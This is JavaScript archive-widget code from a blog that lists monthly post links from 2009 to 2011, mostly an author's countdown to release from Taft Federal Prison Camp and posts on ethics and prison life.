collapsItems['collapsArch-2011-1:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/introducing-the-michael-g-santos-foundation/\' title=\'Introducing the Michael G. Santos Foundation\'>Introducing the Michael G. Santos Foundation</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/united-states-attorney-nicholas-marsh/\' title=\'United States Attorney Nicholas Marsh\'>United States Attorney Nicholas Marsh</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/mike-carona-the-former-sheriff-of-orange-county/\' title=\'Mike Carona, The Former Sheriff Of Orange County\'>Mike Carona, The Former Sheriff Of Orange County</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/trivium-capital-managment-the-power-of-denial/\' title=\'Trivium Capital Management & The Power Of Denial\'>Trivium Capital Management & The Power Of Denial</a></li></ul>';
collapsItems['collapsArch-2010-12:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/lets-talk-insider-trading/\' title=\'Let\'s Talk Insider Trading\'>Let\'s Talk Insider Trading</a></li></ul>';
collapsItems['collapsArch-2010-11:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/its-official-irs-approves-the-michael-g-santos-foundation/\' title=\'It\'s Official: IRS Approves The Michael G. Santos Foundation \'>It\'s Official: IRS Approves The Michael G. Santos Foundation </a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/titos-tacos/\' title=\'Tito\'s Tacos\'>Tito\'s Tacos</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/michael-g-santos-foundation/\' title=\'Michael G. Santos Foundation\'>Michael G. Santos Foundation</a></li></ul>';
collapsItems['collapsArch-2010-3:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/second-chances-not-for-some/\' title=\'Second Chances? Not For Some\'>Second Chances? Not For Some</a></li></ul>';
collapsItems['collapsArch-2009-10:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/what-type-of-federal-prisoner-will-you-be/\' title=\'What Type Of Federal Prisoner Will You Be?\'>What Type Of Federal Prisoner Will You Be?</a></li></ul>';
collapsItems['collapsArch-2009-9:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/uscs-marshall-school-of-business/\' title=\'USC\'s Marshall School Of Business \'>USC\'s Marshall School Of Business </a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/prison-journal-day-8041/\' title=\'Prison Journal: Day 8,041\'>Prison Journal: Day 8,041</a></li></ul>';
collapsItems['collapsArch-2009-8:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/ive-been-released-from-prison-im-free/\' title=\'I\'ve Been Released From Prison: I\'m Free!\'>I\'ve Been Released From Prison: I\'m Free!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/convicted-stockbroker-describes-ethical-lessons/\' title=\'Convicted Stockbroker Describes Ethical Lessons\'>Convicted Stockbroker Describes Ethical Lessons</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/values-based-decisionscorporate-codes/\' title=\'Values-Based Decisions/Corporate Codes\'>Values-Based Decisions/Corporate Codes</a></li></ul>';
collapsItems['collapsArch-2009-7:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/quasi-freedom/\' title=\'Quasi-Freedom\'>Quasi-Freedom</a></li></ul>';
collapsItems['collapsArch-2009-6:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/justin-has-left-taft-federal-prison-camp/\' title=\'Justin Has Left Taft Federal Prison Camp\'>Justin Has Left Taft Federal Prison Camp</a></li></ul>';
collapsItems['collapsArch-2009-5:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/going-home-from-federal-prison/\' title=\'Going Home from Federal Prison\'>Going Home from Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/one-day-until-my-release-from-taft-federal-prison-camp/\' title=\'One Day Until My Release From Taft Federal Prison Camp\'>One Day Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/two-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Two Days Until My Release From Taft Federal Prison Camp\'>Two Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/three-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Three Days Until My Release From Federal Prison\'>Three Days Until My Release From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/five-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Five Days Until My Release From Taft Federal Prison Camp\'>Five Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/six-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Six Days Until My Release From Taft Federal Prison Camp\'>Six Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/seven-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Seven Days Until My Release From Taft Federal Prison Camp\'>Seven Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/eight-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Eight Days Until My Release From Taft Federal Prison Camp\'>Eight Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/nine-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Nine Days Until My Release From Taft Federal Prison Camp\'>Nine Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/ten-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Ten Days Until My Release From Taft Federal Prison Camp\'>Ten Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/eleven-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Eleven Days Until My Release From Taft Federal Prison Camp\'>Eleven Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/twelve-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Twelve Days Until My Release From Taft Federal Prison Camp\'>Twelve Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thirteen-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Thirteen Days Until My Release From Taft Federal Prison Camp\'>Thirteen Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/fourteen-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Fourteen Days Until My Release From Taft Federal Prison Camp\'>Fourteen Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/fifteen-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Fifteen Days Until My Release From Taft Federal Prison Camp\'>Fifteen Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sixteen-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Sixteen Days Until My Release From Taft Federal Prison Camp\'>Sixteen Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/seventeen-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Seventeen Days Until My Release From Taft Federal Prison Camp\'>Seventeen Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/eighteen-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Eighteen Days Until My Release From Taft Federal Prison Camp\'>Eighteen Days Until My Release From Taft Federal Prison Camp</a></li></ul>';
collapsItems['collapsArch-2009-4:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/nineteen-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Nineteen Days Until My Release From Taft Federal Prison Camp\'>Nineteen Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/twenty-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Twenty Days Until My Release From Taft Federal Prison Camp\'>Twenty Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/twenty-one-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Twenty-One Days Until My Release From Taft Federal Prison Camp\'>Twenty-One Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/twenty-two-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Twenty-Two Days Until My Release From Taft Federal Prison Camp\'>Twenty-Two Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/twenty-three-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Twenty-Three Days Until My Release From Taft Federal Prison Camp\'>Twenty-Three Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/twenty-five-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Twenty-Five Days Until My Release From Taft Federal Prison Camp\'>Twenty-Five Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/twenty-six-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Twenty-Six Days Until My Release From Taft Federal Prison Camp\'>Twenty-Six Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/twenty-seven-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Twenty-Seven Days Until My Release From Taft Federal Prison Camp\'>Twenty-Seven Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/twenty-nine-days-until-my-release-from-taft-federal-prison-camp-2/\' title=\'Twenty-Eight Days Until My Release From Taft Federal Prison Camp\'>Twenty-Eight Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/twenty-nine-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Twenty-Nine Days Until My Release From Taft Federal Prison Camp\'>Twenty-Nine Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thirty-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Thirty Days Until My Release From Taft Federal Prison Camp\'>Thirty Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thirty-one-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Thirty-One Days Until My Release From Taft Federal Prison Camp\'>Thirty-One Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thirty-three-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Thirty-Three Days Until My Release From Taft Federal Prison Camp\'>Thirty-Three Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thirty-four-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Thirty-Four Days Until My Release\'>Thirty-Four Days Until My Release</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thirty-six-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Thirty-Six Days Until My Release From Taft Federal Prison Camp\'>Thirty-Six Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thirty-seven-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Thirty-Seven Days Until My Release From Taft Federal Prison Camp\'>Thirty-Seven Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thirty-eight-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Thirty-Eight Days Until My Release From Taft Federal Prison Camp\'>Thirty-Eight Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thirty-nine-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Thirty-Nine Days Until My Release From Taft Federal Prison Camp\'>Thirty-Nine Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/forty-one-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Forty-One Days Until My Release From Taft Federal Prison Camp\'>Forty-One Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/forty-two-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Forty-Two Days Until My Release From Taft Federal Prison Camp\'>Forty-Two Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/forty-three-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Forty-Three Days Until My Release From Taft Federal Prison Camp\'>Forty-Three Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/forty-four-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Forty-Four Days Until My Release From Taft Federal Prison Camp\'>Forty-Four Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/forty-six-days-until-my-release-from-taft-federal-prison-camp-2/\' title=\'Forty-Five Days Until My Release From Taft Federal Prison Camp\'>Forty-Five Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/forty-six-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Forty-Six Days Until My Release From Taft Federal Prison Camp\'>Forty-Six Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/forty-seven-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Forty-Seven Days Until My Release From Taft Federal Prison Camp\'>Forty-Seven Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/forty-eight-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Forty-Eight Days Until My Release From Federal Prison\'>Forty-Eight Days Until My Release From Federal Prison</a></li></ul>';
collapsItems['collapsArch-2009-3:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/fifty-one-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Forty-Nine Days Until My Release From Taft Federal Prison Camp\'>Forty-Nine Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/fifty-two-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Fifty-Two Days Until My Release From Taft Federal Prison Camp\'>Fifty-Two Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/fifty-four-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Fifty-Four Days Until My Release From Taft Federal Prison Camp\'>Fifty-Four Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/fifty-five-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Fifty-Five Days Until My Release From Taft Federal Prison Camp\'>Fifty-Five Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/fifty-seven-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Fifty-Seven Days Until My Release From Taft Federal Prison Camp\'>Fifty-Seven Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/fifty-nine-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Fifty-Nine Days Until My Release From Federal Prison\'>Fifty-Nine Days Until My Release From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sixty-one-days-until-my-release-from-taft-prison-camp/\' title=\'Sixty-One Days Until My Release From Taft Prison Camp \'>Sixty-One Days Until My Release From Taft Prison Camp </a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sixty-two-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Sixty-Two Days Until My Release From Taft Federal Prison Camp\'>Sixty-Two Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sixty-three-days-until-my-release-from-taft-prison-camp/\' title=\'Sixty-Three Days Until My Release From Taft Prison Camp\'>Sixty-Three Days Until My Release From Taft Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sixty-four-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Sixty-Four Days Until My Release From Taft Federal Prison Camp\'>Sixty-Four Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sixty-five-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Sixty-Five Days Until My Release From Taft Federal Prison Camp\'>Sixty-Five Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sixty-six-days-until-my-release-from-federal-prison/\' title=\'Sixty-Six Days Until My Release From Federal Prison\'>Sixty-Six Days Until My Release From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sixty-seven-days-until-my-release-from-federal-prison/\' title=\'Sixty-Seven Days Until My Release From Federal Prison\'>Sixty-Seven Days Until My Release From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sixty-eight-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Sixty-Eight Days Until My Release From Federal Prison\'>Sixty-Eight Days Until My Release From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sixty-nine-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Sixty-Nine Days Until My Release From Taft Federal Prison Camp\'>Sixty-Nine Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/seventy-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Seventy Days Until My Release From Taft Federal Prison Camp\'>Seventy Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/seventy-one-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Seventy-One Days Until My Release From Taft Federal Prison Camp\'>Seventy-One Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/seventy-two-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Seventy-Two Days Until My Release From Taft Federal Prison Camp\'>Seventy-Two Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/seventy-three-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Seventy-Three Days Until My Release From Federal Prison\'>Seventy-Three Days Until My Release From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/seventy-five-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Seventy-Four Days Until My Release From Taft Federal Prison Camp\'>Seventy-Four Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/seventy-six-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Seventy-Six Days Until My Release From Taft Federal Prison Camp\'>Seventy-Six Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/seventy-seven-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Seventy-Seven Days Until My Release From Taft Federal Prison Camp\'>Seventy-Seven Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/seventy-eight-days-until-my-release-from-taft-prison-camp/\' title=\'Seventy-Eight Days Until My Release From Taft Prison Camp\'>Seventy-Eight Days Until My Release From Taft Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/seventy-eight-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Seventy-Eight Days Until My Release From Taft Federal Prison Camp\'>Seventy-Eight Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/seventy-nine-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Seventy-Nine Days Until My Release From Taft Federal Prison Camp\'>Seventy-Nine Days Until My Release From Taft Federal Prison Camp</a></li></ul>';
collapsItems['collapsArch-2009-2:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/eighty-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Eighty Days Until My Release From Taft Federal Prison Camp\'>Eighty Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/eighty-one-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Eighty-One Days Until My Release From Taft Federal Prison Camp\'>Eighty-One Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/eighty-two-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Eighty-Two Days Until My Release From Taft Federal Prison Camp\'>Eighty-Two Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/eighty-three-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Eighty-Three Days Until My Release From Taft Federal Prison Camp\'>Eighty-Three Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/eighty-four-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Eighty-Four Days Until My Release From Taft Federal Prison Camp\'>Eighty-Four Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/eighty-five-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Eighty-Five Days Until My Release From Taft Federal Prison Camp\'>Eighty-Five Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/eighty-six-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Eighty-Six Days Until My Release From Taft Federal Prison Camp\'>Eighty-Six Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/eighty-seven-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Eighty-Seven Days Until My Release From Taft Federal Prison Camp\'>Eighty-Seven Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/eighty-eight-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Eighty-Eight Days Until My Release From Taft Federal Prison Camp\'>Eighty-Eight Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/eighty-nine-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Eighty-Nine Days Until My Release From Taft Federal Prison Camp\'>Eighty-Nine Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/ninety-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Ninety Days Until My Release From Taft Federal Prison Camp\'>Ninety Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/ninety-one-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Ninety-One Days Until My Release From Taft Federal Prison Camp\'>Ninety-One Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/awkward-encounter-at-taft-federal-prison-camp/\' title=\'Awkward Encounter at Taft Federal Prison Camp\'>Awkward Encounter at Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/ninety-three-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Ninety-Three Days Until My Release From Taft Federal Prison Camp\'>Ninety-Three Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/valentines-day-in-federal-prison/\' title=\'Valentine\'s Day in Federal Prison\'>Valentine\'s Day in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/finding-perspective-in-federal-prison/\' title=\'Finding Perspective In Federal Prison\'>Finding Perspective In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/letting-philosophy-guide-me-through-federal-prison/\' title=\'Letting Philosophy Guide Me Through Federal Prison\'>Letting Philosophy Guide Me Through Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/ninety-seven-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Sentencing Laws Are Unjust\'>Sentencing Laws Are Unjust</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/ninety-eight-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Ninety-Eight Days Until My Release From Taft Federal Prison Camp\'>Ninety-Eight Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/ninety-nine-days-until-my-release-from-taft-federal-prison-camp/\' title=\'Ninety-Nine Days Until My Release From Taft Federal Prison Camp\'>Ninety-Nine Days Until My Release From Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/preparing-for-100-blogs-in-100-days-the-homestretch/\' title=\'Preparing For 100 Blogs In 100 Days--The Homestretch!\'>Preparing For 100 Blogs In 100 Days--The Homestretch!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/federal-prison-adjustment/\' title=\'Federal Prison Adjustment \'>Federal Prison Adjustment </a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/managing-family-affairs-from-federal-prison/\' title=\'Managing Family Affairs From Federal Prison\'>Managing Family Affairs From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/writing-from-my-prison-cubicle/\' title=\'Writing From My Prison Cubicle\'>Writing From My Prison Cubicle</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/what-got-you-here-wont-get-you-there/\' title=\'What Got You Here Won\'t Get You There\'>What Got You Here Won\'t Get You There</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/collateral-effects-of-a-disciplinary-infraction/\' title=\'Collateral Effects Of A Disciplinary Infraction\'>Collateral Effects Of A Disciplinary Infraction</a></li></ul>';
collapsItems['collapsArch-2009-1:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/allegory-of-the-cave-my-favorite-one/\' title=\'Allegory Of The Cave--My Favorite One!\'>Allegory Of The Cave--My Favorite One!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-friends-in-federal-prison/\' title=\'My Friends In Federal Prison\'>My Friends In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-thursday-at-taft-federal-prison-camp-2/\' title=\'My Thursday At Taft Federal Prison Camp\'>My Thursday At Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/disciplinary-matters-from-federal-prison-part-4/\' title=\'Disciplinary Matters From Federal Prison--Part 4\'>Disciplinary Matters From Federal Prison--Part 4</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/disciplinary-matters-from-federal-prison-part-3/\' title=\'Disciplinary Matters From Federal Prison--Part 3\'>Disciplinary Matters From Federal Prison--Part 3</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/disciplinary-matters-from-federal-prison-part-2/\' title=\'Disciplinary Matters From Federal Prison--Part 2\'>Disciplinary Matters From Federal Prison--Part 2</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/disciplinary-matters-in-federal-prison-part-1/\' title=\'Disciplinary Matters In Federal Prison--Part 1\'>Disciplinary Matters In Federal Prison--Part 1</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/owning-accepting-embracing-reality/\' title=\'Owning, Accepting, Embracing Reality \'>Owning, Accepting, Embracing Reality </a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/maintaining-perspective-from-federal-prison/\' title=\'Maintaining Perspective From Federal Prison\'>Maintaining Perspective From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/how-to-overcome-a-conviction-own-it/\' title=\'How To Overcome A Conviction?: Own It\'>How To Overcome A Conviction?: Own It</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-story-of-sisyphus/\' title=\'Camus\'>Camus</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/john-locke-thomas-hobbs/\' title=\'John Locke & Thomas Hobbs\'>John Locke & Thomas Hobbs</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-saturday-at-taft-federal-prison-camp/\' title=\'My Saturday At Taft Federal Prison Camp\'>My Saturday At Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/what-would-i-do-over/\' title=\'What Would I Do Over?\'>What Would I Do Over?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-thursday-at-taft-federal-prison-camp/\' title=\'My Thursday At Taft Federal Prison Camp\'>My Thursday At Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a 